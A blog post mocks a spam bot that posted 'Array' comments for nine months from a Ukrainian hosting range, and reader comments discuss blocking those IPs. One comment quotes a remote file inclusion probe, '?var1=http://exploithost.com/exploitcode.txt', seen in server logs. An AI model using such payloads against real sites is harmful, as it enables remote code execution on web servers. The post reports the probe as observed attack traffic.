Other
9 months of useless Netcathosting spam
In December of last year an odd comment made it into the moderation queue. All it said was “Array”. Most likely the spammer’s intention was to submit a random element out of a collection, but got the object’s type string instead, such as if an index was not supplied. I just chuckled, saved a screenshot, and marked as spam. Here it is:

What’s particularly interesting about this case, is that now in September, I still spot such submissions. Same email, same IP range, same silly software mistake.

This is absolutely ridiculous for several reasons. Besides the obvious fact that a production system generated nothing but garbage for at least 9 months, I think this also tells us a little bit about spammers themselves. I guess they are not even expecting their bot comments to ever get pass the filters, else someone would have noticed the 0 success rate of a system running for this long. At least I’m assuming that no one ever approves such bluntly nonsense comments.
For anyone interested, the IP resolves to Netcathosting, which is apparently a home to known spammers, and has been nominated for The most hated IP address of 2005 by SANS Web.
If there’s a lesson that could be learned from this, I guess it would have to be: make sure your software actually works. Don’t let the Semicolon Ninja get you!






Wow. So much for testing that their software works. They obviously never went to Waterloo or Guelph for CompSci
Reply to comment
LOL Adam, obviously Waterloo students never do stupid things
Reply to comment
We have received the same blog spammer bot hitting our store sites. I wrote some custom code to take a look at the source IP and reject based on several factors.
I’ve since permanently banned several IP addresses based on repeated blog bombs and blog spamming attempts.
The Ukraine IP addresses that we permanently blocked are as follows:
195.225.177.8
195.225.177.46
195.225.177.137
195.225.177.14
All of them trace back to NetCatHosting in Ukraine.
The code that checks for these is pretty darn effective, as it now spots blog spammers and automatically adds them to the blog spammer database and bans the ip, after specific checks are completed.
I would be interested to know where I can direct our host to show them these IPs are flagged all over the place as known spammers.
Reply to comment
I see several bots that can’t even submit the form to the correct URL. The blog posts are at /blog/yyyy/mm/dd/title_of_the_blog and the form action points to /blog/add_comment.php. Most of the bots end up submitting the form to /blog/yyyy/mm/dd/add_comment.php which doesn’t exist. I actually had to set up a rewrite rule to send these requests to a capture script to make sure it wasn’t a bug in my own blog code.
I also see similar behaviour with what I suspect are worms. They’re finding URLs on my site and adding something along the lines of ?var1=http://exploithost.com/exploitcode.txt to the end. The attempt is to have me include that URL with code that would normally include a local file and then execute it as PHP.
The strange thing is that the “var1″ part is often literally “var1″ or just “var”. Occasionally it’s “?page=http….” or “?p=http…” but that’s quite rare. It’s like some script kiddy has downloaded the script but hasn’t bothered configuring it for his own needs and has just left the default, placeholder variable names in the script.
I get thousands of these.
The other thing they do is if the URL doesn’t end in “.html” or “.php” then they add “/index.php” before adding the “?var1=http…” part. Most of the URLs on my site are generated by RewriteRules that translate the URL into something completely different behind the scenes. This means that nearly all of the requests they make are for invalid URLs, many of which return a 302 redirect to the correct page.
It seems there are unwashed masses in all walks of life.
Reply to comment